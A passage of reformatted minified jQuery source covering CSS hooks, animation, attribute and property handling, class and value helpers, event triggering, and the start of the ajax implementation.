				null != r && r == r && ("number" !== h || l || (r += f && f[3] || (i.cssNumber[c] ? "" : "px")), e.clearCloneStyle || "" !== r || 0 !== t.indexOf("background") || (s[t] = "inherit"), o && "set" in o && void 0 === (r = o.set(n, r, u)) || (l ? s.setProperty(t, r) : s[t] = r))
			}
		},
		css: function (n, t, r, u) {
			var f, e, o, s = y(t);
			return rf.test(t) || (t = ir(s)), (o = i.cssHooks[t] || i.cssHooks[s]) && "get" in o && (f = o.get(n, !0, r)), void 0 === f && (f = ni(n, t, u)), "normal" === f && t in uf && (f = uf[t]), "" === r || r ? (e = parseFloat(f), !0 === r || isFinite(e) ? e || 0 : f) : f
		}
	});
	i.each(["height", "width"], function (n, t) {
		i.cssHooks[t] = {
			get: function (n, r, u) {
				if (r) return !no.test(i.css(n, "display")) || n.getClientRects().length && n.getBoundingClientRect().width ? ef(n, t, u) : ku(n, to, function () {
					return ef(n, t, u)
				})
			},
			set: function (n, r, u) {
				var s, f = ci(n),
					h = !e.scrollboxSize() && "absolute" === f.position,
					c = (h || u) && "border-box" === i.css(n, "boxSizing", !1, f),
					o = u ? rr(n, t, u, c, f) : 0;
				return c && h && (o -= Math.ceil(n["offset" + t[0].toUpperCase() + t.slice(1)] - parseFloat(f[t]) - rr(n, t, "border", !1, f) - .5)), o && (s = kt.exec(r)) && "px" !== (s[3] || "px") && (n.style[t] = r, r = i.css(n, t)), ff(0, r, o)
			}
		}
	});
	i.cssHooks.marginLeft = du(e.reliableMarginLeft, function (n, t) {
		if (t) return (parseFloat(ni(n, "marginLeft")) || n.getBoundingClientRect().left - ku(n, {
			marginLeft: 0
		}, function () {
			return n.getBoundingClientRect().left
		})) + "px"
	});
	i.each({
		margin: "",
		padding: "",
		border: "Width"
	}, function (n, t) {
		i.cssHooks[n + t] = {
			expand: function (i) {
				for (var r = 0, f = {}, u = "string" == typeof i ? i.split(" ") : [i]; r < 4; r++) f[n + b[r] + t] = u[r] || u[r - 2] || u[0];
				return f
			}
		};
		"margin" !== n && (i.cssHooks[n + t].set = ff)
	});
	i.fn.extend({
		css: function (n, t) {
			return w(this, function (n, t, r) {
				var f, e, o = {},
					u = 0;
				if (Array.isArray(t)) {
					for (f = ci(n), e = t.length; u < e; u++) o[t[u]] = i.css(n, t[u], !1, f);
					return o
				}
				return void 0 !== r ? i.style(n, t, r) : i.css(n, t)
			}, n, t, 1 < arguments.length)
		}
	});
	((i.Tween = a).prototype = {
		constructor: a,
		init: function (n, t, r, u, f, e) {
			this.elem = n;
			this.prop = r;
			this.easing = f || i.easing._default;
			this.options = t;
			this.start = this.now = this.cur();
			this.end = u;
			this.unit = e || (i.cssNumber[r] ? "" : "px")
		},
		cur: function () {
			var n = a.propHooks[this.prop];
			return n && n.get ? n.get(this) : a.propHooks._default.get(this)
		},
		run: function (n) {
			var t, r = a.propHooks[this.prop];
			return this.pos = this.options.duration ? t = i.easing[this.easing](n, this.options.duration * n, 0, 1, this.options.duration) : t = n, this.now = (this.end - this.start) * t + this.start, this.options.step && this.options.step.call(this.elem, this.now, this), r && r.set ? r.set(this) : a.propHooks._default.set(this), this
		}
	}).init.prototype = a.prototype;
	(a.propHooks = {
		_default: {
			get: function (n) {
				var t;
				return 1 !== n.elem.nodeType || null != n.elem[n.prop] && null == n.elem.style[n.prop] ? n.elem[n.prop] : (t = i.css(n.elem, n.prop, "")) && "auto" !== t ? t : 0
			},
			set: function (n) {
				i.fx.step[n.prop] ? i.fx.step[n.prop](n) : 1 !== n.elem.nodeType || !i.cssHooks[n.prop] && null == n.elem.style[ir(n.prop)] ? n.elem[n.prop] = n.now : i.style(n.elem, n.prop, n.now + n.unit)
			}
		}
	}).scrollTop = a.propHooks.scrollLeft = {
		set: function (n) {
			n.elem.nodeType && n.elem.parentNode && (n.elem[n.prop] = n.now)
		}
	};
	i.easing = {
		linear: function (n) {
			return n
		},
		swing: function (n) {
			return .5 - Math.cos(n * Math.PI) / 2
		},
		_default: "swing"
	};
	i.fx = a.prototype.init;
	i.fx.step = {};
	sf = /^(?:toggle|show|hide)$/;
	hf = /queueHooks$/;
	i.Animation = i.extend(v, {
		tweeners: {
			"*": [function (n, t) {
				var i = this.createTween(n, t);
				return cu(i.elem, n, kt.exec(t), i), i
			}]
		},
		tweener: function (n, t) {
			u(n) ? (t = n, n = ["*"]) : n = n.match(l);
			for (var i, r = 0, f = n.length; r < f; r++) i = n[r], v.tweeners[i] = v.tweeners[i] || [], v.tweeners[i].unshift(t)
		},
		prefilters: [function (n, t, u) {
			var f, y, w, c, b, h, o, l, k = "width" in t || "height" in t,
				v = this,
				p = {},
				s = n.style,
				a = n.nodeType && dt(n),
				e = r.get(n, "fxshow");
			for (f in u.queue || (null == (c = i._queueHooks(n, "fx")).unqueued && (c.unqueued = 0, b = c.empty.fire, c.empty.fire = function () {
					c.unqueued || b()
				}), c.unqueued++, v.always(function () {
					v.always(function () {
						c.unqueued--;
						i.queue(n, "fx").length || c.empty.fire()
					})
				})), t)
				if (y = t[f], sf.test(y)) {
					if (delete t[f], w = w || "toggle" === y, y === (a ? "hide" : "show")) {
						if ("show" !== y || !e || void 0 === e[f]) continue;
						a = !0
					}
					p[f] = e && e[f] || i.style(n, f)
				}
			if ((h = !i.isEmptyObject(t)) || !i.isEmptyObject(p))
				for (f in k && 1 === n.nodeType && (u.overflow = [s.overflow, s.overflowX, s.overflowY], null == (o = e && e.display) && (o = r.get(n, "display")), "none" === (l = i.css(n, "display")) && (o ? l = o : (ht([n], !0), o = n.style.display || o, l = i.css(n, "display"), ht([n]))), ("inline" === l || "inline-block" === l && null != o) && "none" === i.css(n, "float") && (h || (v.done(function () {
						s.display = o
					}), null == o && (l = s.display, o = "none" === l ? "" : l)), s.display = "inline-block")), u.overflow && (s.overflow = "hidden", v.always(function () {
						s.overflow = u.overflow[0];
						s.overflowX = u.overflow[1];
						s.overflowY = u.overflow[2]
					})), h = !1, p) h || (e ? "hidden" in e && (a = e.hidden) : e = r.access(n, "fxshow", {
					display: o
				}), w && (e.hidden = !a), a && ht([n], !0), v.done(function () {
					for (f in a || ht([n]), r.remove(n, "fxshow"), p) i.style(n, f, p[f])
				})), h = lf(a ? e[f] : 0, f, v), f in e || (e[f] = h.start, a && (h.end = h.start, h.start = 0))
		}],
		prefilter: function (n, t) {
			t ? v.prefilters.unshift(n) : v.prefilters.push(n)
		}
	});
	i.speed = function (n, t, r) {
		var f = n && "object" == typeof n ? i.extend({}, n) : {
			complete: r || !r && t || u(n) && n,
			duration: n,
			easing: r && t || t && !u(t) && t
		};
		return i.fx.off ? f.duration = 0 : "number" != typeof f.duration && (f.duration = f.duration in i.fx.speeds ? i.fx.speeds[f.duration] : i.fx.speeds._default), null != f.queue && !0 !== f.queue || (f.queue = "fx"), f.old = f.complete, f.complete = function () {
			u(f.old) && f.old.call(this);
			f.queue && i.dequeue(this, f.queue)
		}, f
	};
	i.fn.extend({
		fadeTo: function (n, t, i, r) {
			return this.filter(dt).css("opacity", 0).show().end().animate({
				opacity: t
			}, n, i, r)
		},
		animate: function (n, t, u, f) {
			var s = i.isEmptyObject(n),
				o = i.speed(t, u, f),
				e = function () {
					var t = v(this, i.extend({}, n), o);
					(s || r.get(this, "finish")) && t.stop(!0)
				};
			return e.finish = e, s || !1 === o.queue ? this.each(e) : this.queue(o.queue, e)
		},
		stop: function (n, t, u) {
			var f = function (n) {
				var t = n.stop;
				delete n.stop;
				t(u)
			};
			return "string" != typeof n && (u = t, t = n, n = void 0), t && this.queue(n || "fx", []), this.each(function () {
				var s = !0,
					t = null != n && n + "queueHooks",
					o = i.timers,
					e = r.get(this);
				if (t) e[t] && e[t].stop && f(e[t]);
				else
					for (t in e) e[t] && e[t].stop && hf.test(t) && f(e[t]);
				for (t = o.length; t--;) o[t].elem !== this || null != n && o[t].queue !== n || (o[t].anim.stop(u), s = !1, o.splice(t, 1));
				!s && u || i.dequeue(this, n)
			})
		},
		finish: function (n) {
			return !1 !== n && (n = n || "fx"), this.each(function () {
				var t, e = r.get(this),
					u = e[n + "queue"],
					o = e[n + "queueHooks"],
					f = i.timers,
					s = u ? u.length : 0;
				for (e.finish = !0, i.queue(this, n, []), o && o.stop && o.stop.call(this, !0), t = f.length; t--;) f[t].elem === this && f[t].queue === n && (f[t].anim.stop(!0), f.splice(t, 1));
				for (t = 0; t < s; t++) u[t] && u[t].finish && u[t].finish.call(this);
				delete e.finish
			})
		}
	});
	i.each(["toggle", "show", "hide"], function (n, t) {
		var r = i.fn[t];
		i.fn[t] = function (n, i, u) {
			return null == n || "boolean" == typeof n ? r.apply(this, arguments) : this.animate(ai(t, !0), n, i, u)
		}
	});
	i.each({
		slideDown: ai("show"),
		slideUp: ai("hide"),
		slideToggle: ai("toggle"),
		fadeIn: {
			opacity: "show"
		},
		fadeOut: {
			opacity: "hide"
		},
		fadeToggle: {
			opacity: "toggle"
		}
	}, function (n, t) {
		i.fn[n] = function (n, i, r) {
			return this.animate(t, n, i, r)
		}
	});
	i.timers = [];
	i.fx.tick = function () {
		var r, n = 0,
			t = i.timers;
		for (vt = Date.now(); n < t.length; n++)(r = t[n])() || t[n] !== r || t.splice(n--, 1);
		t.length || i.fx.stop();
		vt = void 0
	};
	i.fx.timer = function (n) {
		i.timers.push(n);
		i.fx.start()
	};
	i.fx.interval = 13;
	i.fx.start = function () {
		li || (li = !0, ur())
	};
	i.fx.stop = function () {
		li = null
	};
	i.fx.speeds = {
		slow: 600,
		fast: 200,
		_default: 400
	};
	i.fn.delay = function (t, r) {
		return t = i.fx && i.fx.speeds[t] || t, r = r || "fx", this.queue(r, function (i, r) {
			var u = n.setTimeout(i, t);
			r.stop = function () {
				n.clearTimeout(u)
			}
		})
	};
	yt = f.createElement("input"); of = f.createElement("select").appendChild(f.createElement("option"));
	yt.type = "checkbox";
	e.checkOn = "" !== yt.value;
	e.optSelected = of .selected;
	(yt = f.createElement("input")).value = "t";
	yt.type = "radio";
	e.radioValue = "t" === yt.value;
	pt = i.expr.attrHandle;
	i.fn.extend({
		attr: function (n, t) {
			return w(this, i.attr, n, t, 1 < arguments.length)
		},
		removeAttr: function (n) {
			return this.each(function () {
				i.removeAttr(this, n)
			})
		}
	});
	i.extend({
		attr: function (n, t, r) {
			var f, u, e = n.nodeType;
			if (3 !== e && 8 !== e && 2 !== e) return "undefined" == typeof n.getAttribute ? i.prop(n, t, r) : (1 === e && i.isXMLDoc(n) || (u = i.attrHooks[t.toLowerCase()] || (i.expr.match.bool.test(t) ? af : void 0)), void 0 !== r ? null === r ? void i.removeAttr(n, t) : u && "set" in u && void 0 !== (f = u.set(n, r, t)) ? f : (n.setAttribute(t, r + ""), r) : u && "get" in u && null !== (f = u.get(n, t)) ? f : null == (f = i.find.attr(n, t)) ? void 0 : f)
		},
		attrHooks: {
			type: {
				set: function (n, t) {
					if (!e.radioValue && "radio" === t && c(n, "input")) {
						var i = n.value;
						return n.setAttribute("type", t), i && (n.value = i), t
					}
				}
			}
		},
		removeAttr: function (n, t) {
			var i, u = 0,
				r = t && t.match(l);
			if (r && 1 === n.nodeType)
				while (i = r[u++]) n.removeAttribute(i)
		}
	});
	af = {
		set: function (n, t, r) {
			return !1 === t ? i.removeAttr(n, r) : n.setAttribute(r, r), r
		}
	};
	i.each(i.expr.match.bool.source.match(/\w+/g), function (n, t) {
		var r = pt[t] || i.find.attr;
		pt[t] = function (n, t, i) {
			var f, e, u = t.toLowerCase();
			return i || (e = pt[u], pt[u] = f, f = null != r(n, t, i) ? u : null, pt[u] = e), f
		}
	});
	vf = /^(?:input|select|textarea|button)$/i;
	yf = /^(?:a|area)$/i;
	i.fn.extend({
		prop: function (n, t) {
			return w(this, i.prop, n, t, 1 < arguments.length)
		},
		removeProp: function (n) {
			return this.each(function () {
				delete this[i.propFix[n] || n]
			})
		}
	});
	i.extend({
		prop: function (n, t, r) {
			var f, u, e = n.nodeType;
			if (3 !== e && 8 !== e && 2 !== e) return 1 === e && i.isXMLDoc(n) || (t = i.propFix[t] || t, u = i.propHooks[t]), void 0 !== r ? u && "set" in u && void 0 !== (f = u.set(n, r, t)) ? f : n[t] = r : u && "get" in u && null !== (f = u.get(n, t)) ? f : n[t]
		},
		propHooks: {
			tabIndex: {
				get: function (n) {
					var t = i.find.attr(n, "tabindex");
					return t ? parseInt(t, 10) : vf.test(n.nodeName) || yf.test(n.nodeName) && n.href ? 0 : -1
				}
			}
		},
		propFix: {
			"for": "htmlFor",
			"class": "className"
		}
	});
	e.optSelected || (i.propHooks.selected = {
		get: function (n) {
			var t = n.parentNode;
			return t && t.parentNode && t.parentNode.selectedIndex, null
		},
		set: function (n) {
			var t = n.parentNode;
			t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex)
		}
	});
	i.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"], function () {
		i.propFix[this.toLowerCase()] = this
	});
	i.fn.extend({
		addClass: function (n) {
			var o, t, r, f, e, s, h, c = 0;
			if (u(n)) return this.each(function (t) {
				i(this).addClass(n.call(this, t, it(this)))
			});
			if ((o = fr(n)).length)
				while (t = this[c++])
					if (f = it(t), r = 1 === t.nodeType && " " + tt(f) + " ") {
						for (s = 0; e = o[s++];) r.indexOf(" " + e + " ") < 0 && (r += e + " ");
						f !== (h = tt(r)) && t.setAttribute("class", h)
					}
			return this
		},
		removeClass: function (n) {
			var o, r, t, f, e, s, h, c = 0;
			if (u(n)) return this.each(function (t) {
				i(this).removeClass(n.call(this, t, it(this)))
			});
			if (!arguments.length) return this.attr("class", "");
			if ((o = fr(n)).length)
				while (r = this[c++])
					if (f = it(r), t = 1 === r.nodeType && " " + tt(f) + " ") {
						for (s = 0; e = o[s++];)
							while (-1 < t.indexOf(" " + e + " ")) t = t.replace(" " + e + " ", " ");
						f !== (h = tt(t)) && r.setAttribute("class", h)
					}
			return this
		},
		toggleClass: function (n, t) {
			var f = typeof n,
				e = "string" === f || Array.isArray(n);
			return "boolean" == typeof t && e ? t ? this.addClass(n) : this.removeClass(n) : u(n) ? this.each(function (r) {
				i(this).toggleClass(n.call(this, r, it(this), t), t)
			}) : this.each(function () {
				var t, o, u, s;
				if (e)
					for (o = 0, u = i(this), s = fr(n); t = s[o++];) u.hasClass(t) ? u.removeClass(t) : u.addClass(t);
				else void 0 !== n && "boolean" !== f || ((t = it(this)) && r.set(this, "__className__", t), this.setAttribute && this.setAttribute("class", t || !1 === n ? "" : r.get(this, "__className__") || ""))
			})
		},
		hasClass: function (n) {
			for (var t, r = 0, i = " " + n + " "; t = this[r++];)
				if (1 === t.nodeType && -1 < (" " + tt(it(t)) + " ").indexOf(i)) return !0;
			return !1
		}
	});
	pf = /\r/g;
	i.fn.extend({
		val: function (n) {
			var t, r, e, f = this[0];
			return arguments.length ? (e = u(n), this.each(function (r) {
				var u;
				1 === this.nodeType && (null == (u = e ? n.call(this, r, i(this).val()) : n) ? u = "" : "number" == typeof u ? u += "" : Array.isArray(u) && (u = i.map(u, function (n) {
					return null == n ? "" : n + ""
				})), (t = i.valHooks[this.type] || i.valHooks[this.nodeName.toLowerCase()]) && "set" in t && void 0 !== t.set(this, u, "value") || (this.value = u))
			})) : f ? (t = i.valHooks[f.type] || i.valHooks[f.nodeName.toLowerCase()]) && "get" in t && void 0 !== (r = t.get(f, "value")) ? r : "string" == typeof (r = f.value) ? r.replace(pf, "") : null == r ? "" : r : void 0
		}
	});
	i.extend({
		valHooks: {
			option: {
				get: function (n) {
					var t = i.find.attr(n, "value");
					return null != t ? t : tt(i.text(n))
				}
			},
			select: {
				get: function (n) {
					for (var e, t, o = n.options, u = n.selectedIndex, f = "select-one" === n.type, s = f ? null : [], h = f ? u + 1 : o.length, r = u < 0 ? h : f ? u : 0; r < h; r++)
						if (((t = o[r]).selected || r === u) && !t.disabled && (!t.parentNode.disabled || !c(t.parentNode, "optgroup"))) {
							if (e = i(t).val(), f) return e;
							s.push(e)
						}
					return s
				},
				set: function (n, t) {
					for (var r, u, f = n.options, e = i.makeArray(t), o = f.length; o--;)((u = f[o]).selected = -1 < i.inArray(i.valHooks.option.get(u), e)) && (r = !0);
					return r || (n.selectedIndex = -1), e
				}
			}
		}
	});
	i.each(["radio", "checkbox"], function () {
		i.valHooks[this] = {
			set: function (n, t) {
				if (Array.isArray(t)) return n.checked = -1 < i.inArray(i(n).val(), t)
			}
		};
		e.checkOn || (i.valHooks[this].get = function (n) {
			return null === n.getAttribute("value") ? "on" : n.value
		})
	});
	e.focusin = "onfocusin" in n;
	er = /^(?:focusinfocus|focusoutblur)$/;
	or = function (n) {
		n.stopPropagation()
	};
	i.extend(i.event, {
		trigger: function (t, e, o, s) {
			var k, c, l, d, v, y, a, p, w = [o || f],
				h = ui.call(t, "type") ? t.type : t,
				b = ui.call(t, "namespace") ? t.namespace.split(".") : [];
			if (c = p = l = o = o || f, 3 !== o.nodeType && 8 !== o.nodeType && !er.test(h + i.event.triggered) && (-1 < h.indexOf(".") && (h = (b = h.split(".")).shift(), b.sort()), v = h.indexOf(":") < 0 && "on" + h, (t = t[i.expando] ? t : new i.Event(h, "object" == typeof t && t)).isTrigger = s ? 2 : 3, t.namespace = b.join("."), t.rnamespace = t.namespace ? new RegExp("(^|\\.)" + b.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, t.result = void 0, t.target || (t.target = o), e = null == e ? [t] : i.makeArray(e, [t]), a = i.event.special[h] || {}, s || !a.trigger || !1 !== a.trigger.apply(o, e))) {
				if (!s && !a.noBubble && !rt(o)) {
					for (d = a.delegateType || h, er.test(d + h) || (c = c.parentNode); c; c = c.parentNode) w.push(c), l = c;
					l === (o.ownerDocument || f) && w.push(l.defaultView || l.parentWindow || n)
				}
				for (k = 0;
					(c = w[k++]) && !t.isPropagationStopped();) p = c, t.type = 1 < k ? d : a.bindType || h, (y = (r.get(c, "events") || Object.create(null))[t.type] && r.get(c, "handle")) && y.apply(c, e), (y = v && c[v]) && y.apply && ot(c) && (t.result = y.apply(c, e), !1 === t.result && t.preventDefault());
				return t.type = h, s || t.isDefaultPrevented() || a._default && !1 !== a._default.apply(w.pop(), e) || !ot(o) || v && u(o[h]) && !rt(o) && ((l = o[v]) && (o[v] = null), i.event.triggered = h, t.isPropagationStopped() && p.addEventListener(h, or), o[h](), t.isPropagationStopped() && p.removeEventListener(h, or), i.event.triggered = void 0, l && (o[v] = l)), t.result
			}
		},
		simulate: function (n, t, r) {
			var u = i.extend(new i.Event, r, {
				type: n,
				isSimulated: !0
			});
			i.event.trigger(u, null, t)
		}
	});
	i.fn.extend({
		trigger: function (n, t) {
			return this.each(function () {
				i.event.trigger(n, t, this)
			})
		},
		triggerHandler: function (n, t) {
			var r = this[0];
			if (r) return i.event.trigger(n, t, r, !0)
		}
	});
	e.focusin || i.each({
		focus: "focusin",
		blur: "focusout"
	}, function (n, t) {
		var u = function (n) {
			i.event.simulate(t, n.target, i.event.fix(n))
		};
		i.event.special[t] = {
			setup: function () {
				var i = this.ownerDocument || this.document || this,
					f = r.access(i, t);
				f || i.addEventListener(n, u, !0);
				r.access(i, t, (f || 0) + 1)
			},
			teardown: function () {
				var i = this.ownerDocument || this.document || this,
					f = r.access(i, t) - 1;
				f ? r.access(i, t, f) : (i.removeEventListener(n, u, !0), r.remove(i, t))
			}
		}
	});
	var ti = n.location,
		wf = {
			guid: Date.now()
		},
		sr = /\?/;
	i.parseXML = function (t) {
		var r, u;
		if (!t || "string" != typeof t) return null;
		try {
			r = (new n.DOMParser).parseFromString(t, "text/xml")
		} catch (t) {}
		return u = r && r.getElementsByTagName("parsererror")[0], r && !u || i.error("Invalid XML: " + (u ? i.map(u.childNodes, function (n) {
			return n.textContent
		}).join("\n") : t)), r
	};
	var io = /\[\]$/,
		bf = /\r?\n/g,
		ro = /^(?:submit|button|image|reset|file)$/i,
		uo = /^(?:input|select|textarea|keygen)/i;
	i.param = function (n, t) {
		var r, f = [],
			e = function (n, t) {
				var i = u(t) ? t() : t;
				f[f.length] = encodeURIComponent(n) + "=" + encodeURIComponent(null == i ? "" : i)
			};
		if (null == n) return "";
		if (Array.isArray(n) || n.jquery && !i.isPlainObject(n)) i.each(n, function () {
			e(this.name, this.value)
		});
		else
			for (r in n) hr(r, n[r], t, e);
		return f.join("&")
	};
	i.fn.extend({
		serialize: function () {
			return i.param(this.serializeArray())
		},
		serializeArray: function () {
			return this.map(function () {
				var n = i.prop(this, "elements");
				return n ? i.makeArray(n) : this
			}).filter(function () {
				var n = this.type;
				return this.name && !i(this).is(":disabled") && uo.test(this.nodeName) && !ro.test(n) && (this.checked || !gt.test(n))
			}).map(function (n, t) {
				var r = i(this).val();
				return null == r ? null : Array.isArray(r) ? i.map(r, function (n) {
					return {
						name: t.name,
						value: n.replace(bf, "\r\n")
					}
				}) : {
					name: t.name,
					value: r.replace(bf, "\r\n")
				}
			}).get()
		}
	});
	var fo = /%20/g,
		eo = /#.*$/,
		oo = /([?&])_=[^&]*/,
		so = /^(.*?):[ \t]*([^\r\n]*)$/gm,
		ho = /^(?:GET|HEAD)$/,
		co = /^\/\//,
		kf = {},
		cr = {},
		df = "*/".concat("*"),
		lr = f.createElement("a");
	return lr.href = ti.href, i.extend({
		active: 0,
		lastModified: {},
		etag: {},
		ajaxSettings: {
			url: ti.href,
			type: "GET",
			isLocal: /^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(ti.protocol),
			global: !0,
			processData: !0,
			async: !0,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			accepts: {
				"*": df,
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},
			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/
			},
			responseFields: {
				xml: "responseXML",
				text: "responseText",
				json: "responseJSON"
			},
			converters: {
				"* text": String,
				"text html": !0,
				"text json": JSON.parse,
				"text xml": i.parseXML
			},
			flatOptions: {
				url: !0,
				context: !0
			}
		},
		ajaxSetup: function (n, t) {
			return t ? ar(ar(n, i.ajaxSettings), t) : ar(i.ajaxSettings, n)
		},
		ajaxPrefilter: gf(kf),
		ajaxTransport: gf(cr),
		ajax: function (t, r) {
			function b(t, r, f, c) {
				var v, rt, b, p, g, l = r;
				s || (s = !0, d && n.clearTimeout(d), a = void 0, k = c || "", e.readyState = 0 < t ? 4 : 0, v = 200 <= t && t < 300 || 304 === t, f && (p = function (n, t, i) {
					for (var e, u, f, o, s = n.contents, r = n.dataTypes;
						"*" === r[0];) r.shift(), void 0 === e && (e = n.mimeType || t.getResponseHeader("Content-Type"));
					if (e)
						for (u in s)
							if (s[u] && s[u].test(e)) {
								r.unshift(u);
								break
							}
					if (r[0] in i) f = r[0];
					else {
						for (u in i) {
							if (!r[0] || n.converters[u + " " + r[0]]) {
								f = u;
								break
							}
							o || (o = u)
						}
						f = f || o
					}
					if (f) return f !== r[0] && r.unshift(f), i[f]
				}(u, e, f)), !v && -1 < i.inArray("script", u.dataTypes) && i.inArray("json", u.dataTypes) < 0 && (u.converters["text script"] = function () {}), p = function (n, t, i, r) {
					var h, u, f, s, e, o = {},
						c = n.dataTypes.slice();
					if (c[1])
						for (f in n.converters) o[f.toLowerCase()] = n.converters[f];
					for (u = c.shift(); u;)
						if (n.responseFields[u] && (i[n.responseFields[u]] = t), !e && r && n.dataFilter && (t = n.dataFilter(t, n.dataType)), e = u, u = c.shift())
							if ("*" === u) u = e;
							else if ("*" !== e && e !== u) {
						if (!(f = o[e + " " + u] || o["* " + u]))
							for (h in o)
								if ((s = h.split(" "))[1] === u && (f = o[e + " " + s[0]] || o["* " + s[0]])) {
									!0 === f ? f = o[h] : !0 !== o[h] && (u = s[0], c.unshift(s[1]));
									break
								}
						if (!0 !== f)
							if (f && n.throws) t = f(t);
							else try {
								t = f(t)
							} catch (n) {
								return {
									state: "parsererror",
									error: f ? n : "No conversion from " + e + " to " + u
								}
							}
					}
					return {
						state: "success",
						data: t
					}
				}(u, p, e, v), v ? (u.ifModified && ((g = e.getResponseHeader("Last-Modified")) && (i.lastModified[o] = g), (g = e.getResponseHeader("etag")) && (i.etag[o] = g)), 204 === t || "HEAD" === u.type ? l = "nocontent" : 304 === t ? l = "notmodified" : (l = p.state, rt = p.data, v = !(b = p.error))) : (b = l, !t && l || (l = "error", t < 0 && (t = 0))), e.status = t, e.statusText = (r || l) + "", v ? tt.resolveWith(h, [rt, l, e]) : tt.rejectWith(h, [e, l, b]), e.statusCode(w), w = void 0, y && nt.trigger(v ? "ajaxSuccess" : "ajaxError", [e, u, v ? rt : b]), it.fireWith(h, [e, l]), y && (nt.trigger("ajaxComplete", [e, u]), --i.active || i.event.trigger("ajaxStop")))
			}
			"object" == typeof t && (r = t, t = void 0);
			r = r || {};
			var a, o, k, v, d, c, s, y, g, p, u = i.ajaxSetup({}, r),
				h = u.context || u,
				nt = u.context && (h.nodeType || h.jquery) ? i(h) : i.event,
				tt = i.Deferred(),
				it = i.Callbacks("once memory"),
				w = u.statusCode || {},
				rt = {},
				ut = {},
				ft = "canceled",
				e = {
					readyState: 0,
					getResponseHeader: function (n) {
						var t;
						if (s) {
							if (!v)
								for (v = {}; t = so.exec(k);) v[t[1].toLowerCase() + " "] = (v[t[1].toLowerCase() + " "] || []).concat(t[2]);
							t = v[n.toLowerCase() + " "]
						}
						return null == t ? null : t.join(", ")
					},
					getAllResponseHeaders: function () {
						return s ? k : null
					},
					setRequestHeader: function (n, t) {
						return null == s && (n = ut[n.toLowerCase()] = ut[n.toLowerCase()] || n, rt[n] = t), this
					},
					overrideMimeType: function (n) {
						return null == s && (u.mimeType = n), this
					},
					statusCode: function (n) {
						var t;
						if (n)
							if (s) e.always(n[e.status]);
							else
								for (t in n) w[t] = [w[t], n[t]];
						return this
					},
					abort: function (n) {
						var t = n || ft;
						return a && a.abort(t), b(0, t), this
					}
				};
			if (tt.promise(e), u.url = ((t || u.url || ti.href) + "").replace(co, ti.protocol + "//"), u.type = r.method || r.type || u.method || u.type, u.dataTypes = (u.dataType || "*").toLowerCase().match(l) || [""], null == u.crossDomain) {
				c = f.createElement("a");
				try {
					c.href = u.url;
					c.href = c.href;
					u.crossDomain = lr.protocol + "//" + lr.host != c.protocol + "//" + c.host
				} catch (t) {
					u.crossDomain = !0
				}
			}
			if (u.data && u.processData && "string" != typeof u.data && (u.data = i.param(u.data, u.traditional)), ne(kf, u, r, e), s) return e;
			for (g in (y = i.event && u.global) && 0 == i.active++ && i.event.trigger("ajaxStart"), u.type = u.type.toUpperCase(), u.hasContent = !ho.test(u.type), o = u.url.replace(eo, ""), u.hasContent ? u.data && u.processData && 0 === (u.contentType || "").indexOf("application/x-www-form-urlencoded") && (u.data = u.data.replace(fo, "+")) : (p = u.url.slice(o.length), u.data && (u.processData || "string" == typeof u.data) && (o += (sr.test(o) ? "&" : "?") + u.data, delete u.data), !1 === u.cache && (o = o.replace(oo, "$1"), p = (sr.test(o) ? "&" : "?") + "_=" + wf.guid++ + p), u.url = o + p), u.ifModified && (i.lastModified[o] && e.setRequestHeader("If-Modified-Since", i.lastModified[o]), i.etag[o] && e.setRequestHeader("If-None-Match", i.etag[o])), (u.data && u.hasContent && !1 !== u.contentType || r.contentType) && e.setRequestHeader("Content-Type", u.contentType), e.setRequestHeader("Accept", u.dataTypes[0] && u.accepts[u.dataTypes[0]] ? u.accepts[u.dataTypes[0]] + ("*" !== u.dataTypes[0] ? ", " + df + "; q=0.01" : "") : u.accepts["*"]), u.headers) e.setRequestHeader(g, u.headers[g]);
			if (u.beforeSend && (!1 === u.beforeSend.call(h, e, u) || s)) return e.abort();
			if (ft = "abort", it.add(u.complete), e.done(u.success), e.fail(u.error), a = ne(cr, u, r, e)) {
				if (e.readyState = 1, y && nt.trigger("ajaxSend", [e, u]), s) return e;
				u.async && 0 < u.timeout && (d = n.setTimeout(function () {
					e.abort("timeout")
				}, u.timeout));
				try {
					s = !1;
					a.send(rt, b)
				} catch (t) {
					if (s) throw t;
					b(-1, t)
				}
			} else b(-1, "No Transport");
			return e
		},
		getJSON: function (n, t, r) {
			return i.get(n, t, r, "json")
		},
		getScript: function (n, t) {
			return i.get(n, void 0, t, "script")
		}
	}), i.each(["get", "post"], function (n, t) {
		i[t] = function (n, r, f, e) {
			return u(r) && (e = e || f, f = r, r = void 0), i.ajax(i.extend({
				url: n,
				type: t,
				dataType: e,
				data: r,
				success: f
			}, i.isPlainObject(n) && n))
		}
	}), i.ajaxPrefilter(function (n) {
		for (var t in n.headers) "content-type" === t.toLowerCase() && (n.contentType = n.headers[t] || "")
	}), i._evalUrl = function (n, t, r) {
		return i.ajax({
			url: n,
			type: "GET",
			dataType: "script",
			cache: !0,
			async: !1,
			global: !1,
			converters: {
				"text script": function () {}
			},
			dataFilter: function (n) {
				i.globalEval(n, t, r)
			}
		})
	}, i.fn.extend({
		wrapAll: function (n) {
			var t;
			return this[0] && (u(n) && (n = n.call(this[0])), t = i(n, this[0].ownerDocument).eq(0).clone(!0), this[0].parentNode && t.insertBefore(this[0]), t.map(function () {
				for (var n = this; n.firstElementChild;) n = n.firstElementChild;
				return n
			}).append(this)), this
		},
		wrapInner: function (n) {
			return u(n) ? this.each(function (t) {
				i(this).wrapInner(n.call(this, t))
			}) : this.each(function () {
				var t = i(this),
					r = t.contents();
				r.length ? r.wrapAll(n) : t.append(n)
			})
		},
		wrap: function (n) {
			var t = u(n);
			return this.each(function (r) {
				i(this).wrapAll(t ? n.call(this, r) : n)
			})
		},
		unwrap: function (n) {
			return this.parent(n).not("body").each(function () {
				i(this).replaceWith(this.childNodes)
			}), this
		}
	}), i.expr.pseudos.hidden = function (n) {
		return !i.expr.pseudos.visible(n)
	}, i.expr.pseudos.visible = function (n) {
